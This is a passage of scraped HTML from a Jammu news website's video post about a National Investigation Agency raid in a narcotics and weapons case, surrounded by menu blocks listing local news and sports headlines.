block_tdi_5_9e6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_9e6","tdc_css_class":"tdi_5_9e6","tdc_css_class_style":"tdi_5_9e6_rand_style"}';
block_tdi_5_9e6.td_column_number = "3";
block_tdi_5_9e6.block_type = "td_block_mega_menu";
block_tdi_5_9e6.post_count = "5";
block_tdi_5_9e6.found_posts = "452";
block_tdi_5_9e6.header_color = "";
block_tdi_5_9e6.ajax_pagination_infinite_stop = "";
block_tdi_5_9e6.max_num_pages = "91";
tdBlocksArray.push(block_tdi_5_9e6);
</script><div id=tdi_5_9e6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/cctv-footage-of-nayug-tunnel-accident-1-dead-4-injured-shifted-to-hospital/" rel="bookmark" class="td-image-wrap " title="CCTV footage of Nayug Tunnel accident: 1 dead, 4 injured shifted to hospital" ><img class="entry-thumb" src="[data-uri]" alt="" title="CCTV footage of Nayug Tunnel accident: 1 dead, 4 injured shifted to hospital" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/04/maxresdefault-2-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/cctv-footage-of-nayug-tunnel-accident-1-dead-4-injured-shifted-to-hospital/" rel="bookmark" title="CCTV footage of Nayug Tunnel accident: 1 dead, 4 injured shifted to hospital">CCTV footage of Nayug Tunnel accident: 1 dead, 4 injured shifted&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/baramulla-fire-broke-out-at-several-houses-at-jalal-mohalla-old-town-more-details-awaited/" rel="bookmark" class="td-image-wrap " title="BARAMULLA: Fire broke out at several houses at Jalal Mohalla, Old Town. More details awaited." ><img class="entry-thumb" src="[data-uri]" alt="" title="BARAMULLA: Fire broke out at several houses at Jalal Mohalla, Old Town. More details awaited." data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/03/maxresdefault-87-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/baramulla-fire-broke-out-at-several-houses-at-jalal-mohalla-old-town-more-details-awaited/" rel="bookmark" title="BARAMULLA: Fire broke out at several houses at Jalal Mohalla, Old Town. More details awaited.">BARAMULLA: Fire broke out at several houses at Jalal Mohalla, Old&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/hiranagar-encounter-update-eyewitness-village-woman-spots-5-terrorists-in-black-clothes-more-details-awaited/" rel="bookmark" class="td-image-wrap " title="Hiranagar Encounter Update: Eyewitness village woman spots 5 terrorists in black clothes. More details awaited." ><img class="entry-thumb" src="[data-uri]" alt="" title="Hiranagar Encounter Update: Eyewitness village woman spots 5 terrorists in black clothes. More details awaited." data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/03/maxresdefault-83-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/hiranagar-encounter-update-eyewitness-village-woman-spots-5-terrorists-in-black-clothes-more-details-awaited/" rel="bookmark" title="Hiranagar Encounter Update: Eyewitness village woman spots 5 terrorists in black clothes. More details awaited.">Hiranagar Encounter Update: Eyewitness village woman spots 5 terrorists in black&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/st-breaking-police-arrests-drug-peddler-in-special-operation-at-rajiv-nagar-jammu/" rel="bookmark" class="td-image-wrap " title="ST Breaking: Police arrests drug peddler in Special Operation at Rajiv Nagar Jammu" ><img class="entry-thumb" src="[data-uri]" alt="" title="ST Breaking: Police arrests drug peddler in Special Operation at Rajiv Nagar Jammu" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/03/maxresdefault-16-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/st-breaking-police-arrests-drug-peddler-in-special-operation-at-rajiv-nagar-jammu/" rel="bookmark" title="ST Breaking: Police arrests drug peddler in Special Operation at Rajiv Nagar Jammu">ST Breaking: Police arrests drug peddler in Special Operation at Rajiv&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/bjym-district-president-kanav-sharma-son-of-bjp-leader-chander-mohan-sharma-sht-in-broad-daylight-in-new-plot-jammu-rushed-to-gmc-hospital-investigation-on/" rel="bookmark" class="td-image-wrap " title="BJYM District President Kanav Sharma, son of BJP leader Chander Mohan Sharma, Sh@#t in Broad Daylight in New Plot, Jammu. Rushed to GMC Hospital; Investigation On." ><img class="entry-thumb" src="[data-uri]" alt="" title="BJYM District President Kanav Sharma, son of BJP leader Chander Mohan Sharma, Sh@#t in Broad Daylight in New Plot, Jammu. Rushed to GMC Hospital; Investigation On." data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/01/maxresdefault-22-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/bjym-district-president-kanav-sharma-son-of-bjp-leader-chander-mohan-sharma-sht-in-broad-daylight-in-new-plot-jammu-rushed-to-gmc-hospital-investigation-on/" rel="bookmark" title="BJYM District President Kanav Sharma, son of BJP leader Chander Mohan Sharma, Sh@#t in Broad Daylight in New Plot, Jammu. Rushed to GMC Hospital; Investigation On.">BJYM District President Kanav Sharma, son of BJP leader Chander Mohan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_9e6" data-td_block_id="tdi_5_9e6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_9e6" data-td_block_id="tdi_5_9e6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-611"><a href="https://statetimesnews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_6b9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_6_6b9" ><script>var block_tdi_6_6b9 = new tdBlock();
block_tdi_6_6b9.id = "tdi_6_6b9";
block_tdi_6_6b9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_6b9","tdc_css_class":"tdi_6_6b9","tdc_css_class_style":"tdi_6_6b9_rand_style"}';
block_tdi_6_6b9.td_column_number = "3";
block_tdi_6_6b9.block_type = "td_block_mega_menu";
block_tdi_6_6b9.post_count = "5";
block_tdi_6_6b9.found_posts = "173";
block_tdi_6_6b9.header_color = "";
block_tdi_6_6b9.ajax_pagination_infinite_stop = "";
block_tdi_6_6b9.max_num_pages = "35";
tdBlocksArray.push(block_tdi_6_6b9);
</script><div id=tdi_6_6b9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/poonch-chaar-sahibzaade-cricket-tournament-edition-iv-concludes/" rel="bookmark" class="td-image-wrap " title="POONCH: Chaar Sahibzaade Cricket Tournament Edition-IV concludes" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/poonch-chaar-sahibzaade-cricket-tournament-edition-iv-concludes/" rel="bookmark" title="POONCH: Chaar Sahibzaade Cricket Tournament Edition-IV concludes">POONCH: Chaar Sahibzaade Cricket Tournament Edition-IV concludes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/satish-sharma-applauds-big-jkpl-for-promoting-youth-sports-in-jk/" rel="bookmark" class="td-image-wrap " title="Satish Sharma applauds BIG JKPL for promoting youth, sports in J&amp;K" ><img class="entry-thumb" src="[data-uri]" alt="" title="Satish Sharma applauds BIG JKPL for promoting youth, sports in J&amp;K" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/maxresdefault-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/satish-sharma-applauds-big-jkpl-for-promoting-youth-sports-in-jk/" rel="bookmark" title="Satish Sharma applauds BIG JKPL for promoting youth, sports in J&amp;K">Satish Sharma applauds BIG JKPL for promoting youth, sports in J&amp;K</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/winter-carnival-2026-concludes-in-gulmarg/" rel="bookmark" class="td-image-wrap " title="Winter Carnival 2026 concludes in Gulmarg" ><img class="entry-thumb" src="[data-uri]" alt="" title="Winter Carnival 2026 concludes in Gulmarg" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/sddefault-1-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/winter-carnival-2026-concludes-in-gulmarg/" rel="bookmark" title="Winter Carnival 2026 concludes in Gulmarg">Winter Carnival 2026 concludes in Gulmarg</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/bjp-leader-ravinder-raina-attends-final-match-of-new-year-cup-2026-t10-cosco-tournament/" rel="bookmark" class="td-image-wrap " title="BJP leader Ravinder Raina attends final match of New Year Cup 2026 T10 Cosco Tournament" ><img class="entry-thumb" src="[data-uri]" alt="" title="BJP leader Ravinder Raina attends final match of New Year Cup 2026 T10 Cosco Tournament" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/12/maxresdefault-14-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/bjp-leader-ravinder-raina-attends-final-match-of-new-year-cup-2026-t10-cosco-tournament/" rel="bookmark" title="BJP leader Ravinder Raina attends final match of New Year Cup 2026 T10 Cosco Tournament">BJP leader Ravinder Raina attends final match of New Year Cup&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/29th-inter-district-ut-billiards-snooker-cship-concludes/" rel="bookmark" class="td-image-wrap " title="29th Inter-District UT Billiards &amp; Snooker C’ship concludes" ><img class="entry-thumb" src="[data-uri]" alt="" title="29th Inter-District UT Billiards &amp; Snooker C’ship concludes" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/12/maxresdefault-13-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/29th-inter-district-ut-billiards-snooker-cship-concludes/" rel="bookmark" title="29th Inter-District UT Billiards &amp; Snooker C’ship concludes">29th Inter-District UT Billiards &amp; Snooker C’ship concludes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_6b9" data-td_block_id="tdi_6_6b9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_6_6b9" data-td_block_id="tdi_6_6b9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://statetimesnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-1100" class="td-post-template-11 post-1100 post type-post status-publish format-video has-post-thumbnail hentry category-jammu category-latest-videos post_format-post-format-video td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-video-template-bg">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span12 td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://statetimesnews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Jammu" class="entry-crumb" href="https://statetimesnews.com/category/jammu/">Jammu</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">National Investigation Agency conducts raid at Bhour Camp Chatha in connection with...</span></div></div>

                <div class="td-pb-span4 td-post-header">

                    <ul class="td-category"><li class="entry-category"><a  href="https://statetimesnews.com/category/jammu/">Jammu</a></li><li class="entry-category"><a  href="https://statetimesnews.com/category/latest-videos/">Latest Videos</a></li></ul>
                    <header class="td-post-title">
                        <h1 class="entry-title">National Investigation Agency conducts raid at Bhour Camp Chatha in connection with narcotics and weapons case</h1>

                        

                        <div class="td-module-meta-info">
                            <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://statetimesnews.com/author/sumit3224/">State Times</a><div class="td-author-line"> - </div> </div>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-07T16:44:42+05:30" >January 7, 2021</time></span>                            <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1100">1301</span></div>                            <div class="td-post-comments"><a href="https://statetimesnews.com/national-investigation-agency-conducts-raid-at-bhour-camp-chatha-in-connection-with-narcotics-and-weapons-case/#respond"><i class="td-icon-comments"></i>0</a></div>                        </div>
                    </header>


                    
                </div>

                <div class="td-pb-span8 td-post-featured-video">
                    
                            <div class="wpb_video_wrapper">
                                <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/6TCClSx9pGI?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script>
                    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstatetimesnews.com%2Fnational-investigation-agency-conducts-raid-at-bhour-camp-chatha-in-connection-with-narcotics-and-weapons-case%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=National+Investigation+Agency+conducts+raid+at+Bhour+Camp+Chatha+in+connection+with+narcotics+and+weapons+case&url=https%3A%2F%2Fstatetimesnews.com%2Fnational-investigation-agency-conducts-raid-at-bhour-camp-chatha-in-connection-with-narcotics-and-weapons-case%2F&via=State+Times">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://statetimesnews.com/national-investigation-agency-conducts-raid-at-bhour-camp-chatha-in-connection-with-narcotics-and-weapons-case/&amp;media=https://statetimesnews.com/wp-content/uploads/2021/01/maxresdefault-65.jpg&description=National+Investigation+Agency+conducts+raid+at+Bhour+Camp+Chatha+in+connection+with+narcotics+and+weapons+case">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=National+Investigation+Agency+conducts+raid+at+Bhour+Camp+Chatha+in+connection+with+narcotics+and+weapons+case %0A%0A https://statetimesnews.com/national-investigation-agency-conducts-raid-at-bhour-camp-chatha-in-connection-with-narcotics-and-weapons-case/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
                </div>
            </div>
        </div>
    </div>
    <div class="td-video-template-bg-small">
        <div class="td-container">
                  <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_8_e33 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_8_e33" ><script>var block_tdi_8_e33 = new tdBlock();
block_tdi_8_e33.id = "tdi_8_e33";
block_tdi_8_e33.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_8_e33","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":1100,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_8_e33","tdc_css_class_style":"tdi_8_e33_rand_style"}';
block_tdi_8_e33.td_column_number = "5";
block_tdi_8_e33.block_type = "td_block_related_posts";
block_tdi_8_e33.post_count = "5";
block_tdi_8_e33.found_posts = "6535";
block_tdi_8_e33.header_color = "";
block_tdi_8_e33.ajax_pagination_infinite_stop = "";
block_tdi_8_e33.max_num_pages = "1307";
tdBlocksArray.push(block_tdi_8_e33);
</script><h4 class="td-related-title td-block-title"><a id="tdi_9_f97" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_8_e33" href="#">RELATED ARTICLES</a><a id="tdi_10_969" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_8_e33" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_8_e33 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/art-exhibition-concludes-at-kala-kendra-jammu/" rel="bookmark" class="td-image-wrap " title="Art Exhibition concludes at Kala Kendra Jammu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Art Exhibition concludes at Kala Kendra Jammu" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/hqdefault-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/art-exhibition-concludes-at-kala-kendra-jammu/" rel="bookmark" title="Art Exhibition concludes at Kala Kendra Jammu">Art Exhibition concludes at Kala Kendra Jammu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/department-of-urdu-university-of-jammu-organises-book-release-function-of-dur-e-nayab/" rel="bookmark" class="td-image-wrap " title="Department of Urdu, University of Jammu organises book release function of “Dur-e-Nayab”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Department of Urdu, University of Jammu organises book release function of “Dur-e-Nayab”" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/maxresdefault-2-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/department-of-urdu-university-of-jammu-organises-book-release-function-of-dur-e-nayab/" rel="bookmark" title="Department of Urdu, University of Jammu organises book release function of “Dur-e-Nayab”">Department of Urdu, University of Jammu organises book release function of “Dur-e-Nayab”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/lg-ladakh-kavinder-gupta-inaugurates-international-painting-symposium-2026-at-iim-jammu/" rel="bookmark" class="td-image-wrap " title="LG Ladakh Kavinder Gupta inaugurates International Painting Symposium 2026 at IIM Jammu" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/lg-ladakh-kavinder-gupta-inaugurates-international-painting-symposium-2026-at-iim-jammu/" rel="bookmark" title="LG Ladakh Kavinder Gupta inaugurates International Painting Symposium 2026 at IIM Jammu">LG Ladakh Kavinder Gupta inaugurates International Painting Symposium 2026 at IIM Jammu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/cabinet-minister-satish-sharma-demands-restoration-of-statehood-emphasises-the-need-to-strengthen-border-areas/" rel="bookmark" class="td-image-wrap " title="Cabinet Minister Satish Sharma demands restoration of statehood, emphasises the need to strengthen border areas" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/cabinet-minister-satish-sharma-demands-restoration-of-statehood-emphasises-the-need-to-strengthen-border-areas/" rel="bookmark" title="Cabinet Minister Satish Sharma demands restoration of statehood, emphasises the need to strengthen border areas">Cabinet Minister Satish Sharma demands restoration of statehood, emphasises the need to strengthen border areas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/mla-sham-lal-sharma-speaks-on-unscheduled-power-cuts-after-district-development-board-meeting-in-jammu-stresses-electricity-supply-to-farmers-pump-sets-should-not-be-cut/" rel="bookmark" class="td-image-wrap " title="MLA Sham Lal Sharma speaks on unscheduled power cuts after District Development Board meeting in Jammu, stresses electricity supply to farmers’ pump sets should not be cut" ><img class="entry-thumb" src="[data-uri]" alt="" title="MLA Sham Lal Sharma speaks on unscheduled power cuts after District Development Board meeting in Jammu, stresses electricity supply to farmers’ pump sets should not be cut" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/sddefault-4-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/mla-sham-lal-sharma-speaks-on-unscheduled-power-cuts-after-district-development-board-meeting-in-jammu-stresses-electricity-supply-to-farmers-pump-sets-should-not-be-cut/" rel="bookmark" title="MLA Sham Lal Sharma speaks on unscheduled power cuts after District Development Board meeting in Jammu, stresses electricity supply to farmers’ pump sets should not be cut">MLA Sham Lal Sharma speaks on unscheduled power cuts after District Development Board meeting in Jammu, stresses electricity supply to farmers’ pump sets should...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_e33" data-td_block_id="tdi_8_e33"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_e33" data-td_block_id="tdi_8_e33"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-content tagdiv-type">

            </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://statetimesnews.com/national-investigation-agency-conducts-raid-at-bhour-camp-chatha-in-connection-with-narcotics-and-weapons-case/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstatetimesnews.com%2Fnational-investigation-agency-conducts-raid-at-bhour-camp-chatha-in-connection-with-narcotics-and-weapons-case%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=National+Investigation+Agency+conducts+raid+at+Bhour+Camp+Chatha+in+connection+with+narcotics+and+weapons+case&url=https%3A%2F%2Fstatetimesnews.com%2Fnational-investigation-agency-conducts-raid-at-bhour-camp-chatha-in-connection-with-narcotics-and-weapons-case%2F&via=State+Times">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://statetimesnews.com/national-investigation-agency-conducts-raid-at-bhour-camp-chatha-in-connection-with-narcotics-and-weapons-case/&amp;media=https://statetimesnews.com/wp-content/uploads/2021/01/maxresdefault-65.jpg&description=National+Investigation+Agency+conducts+raid+at+Bhour+Camp+Chatha+in+connection+with+narcotics+and+weapons+case">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
